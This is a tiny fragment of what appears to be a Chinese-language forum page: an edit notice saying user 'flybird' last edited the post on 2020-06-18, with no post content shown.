[这个贴子最后由 flybird 在 2020-06-18 20:17:08 重新编辑]

|

|